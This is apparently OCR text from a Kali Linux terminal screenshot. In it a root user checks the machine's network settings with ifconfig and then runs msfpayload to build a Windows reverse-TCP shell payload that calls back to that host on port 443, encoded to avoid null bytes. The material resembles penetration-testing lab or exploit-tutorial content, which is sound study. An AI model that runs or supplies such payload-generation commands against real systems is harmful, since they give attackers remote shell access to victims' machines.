 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano vs-shell
root@kali:~# nano vs-shell
root@kali:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:26:cb:eb
          inet addr:192.168.175.142  Bcast:192.168.175.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe26:cbeb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:8256424 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16357662 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:632763305 (603.4 MiB)  TX bytes:933312801 (890.0 MiB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:4343060 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4343060 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:607605646 (579.4 MiB)  TX bytes:607605646 (579.4 MiB)
root@kali:~# msfpayload windows/shell_reverse_tcp LHOST="192.168.175.142" LPORT=
443 EXITFUNC=thread R | msfencode -b '\x00'